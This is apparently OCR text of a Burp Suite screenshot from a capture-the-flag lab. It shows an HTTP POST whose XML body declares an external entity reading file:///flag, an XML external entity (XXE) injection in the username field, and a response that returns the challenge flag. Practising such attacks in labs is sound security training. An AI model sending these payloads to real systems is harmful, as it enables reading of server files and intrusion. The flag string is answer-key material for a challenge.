 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://2e2d8
Request
Pretty Raw Hex \n
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://2e2d8561d169.target.yijinglab.com
9 Referer: http://2e2d8561d169.target.yijinglab.com/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: Hm_lvt_462e90e5033fd0ab1a734acd99080b10=1722610552; __bid_n=
19113970ef03728328cd83; sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2219113970fc2af7-0147b54599e184d-26001e51-1024000-1
9113970fc31028%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest
_traffic_source_type%22%3A%22%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%
24latest_search_keyword%22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC%22%2C%
22%24latest_referrer%22%3A%22https%3A%2F%2Fwww.hetianlab.com%2F%22%7D%2C%22
identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTkxMTM5NzBmYzJhZjctMDE0
N2I1NDU5OWUxODRkLTI2MDAxZTUxLTEwMjQwMDAtMTkxMTM5NzBmYzMxMDI4In0%3D%22%2C%22
history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%2
2%24device_id%22%3A%2219113970fc2af7-0147b54599e184d-26001e51-1024000-19113
970fc31028%22%7D
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [ <!ENTITY admin SYSTEM "file:///flag">]>
17
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 68
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 14 Aug 2024 06:54:08 GMT
5 Server: Apache/2.4.10 (Debian) PHP/5.4.45
6 X-Powered-By: PHP/5.4.45
7 Connection: close
8
9 <result>
<code>
0
</code>
<msg>
NCTF{W3lc0m3_T0_NCTF_9102}
</msg>
</result>
Search 0 highlights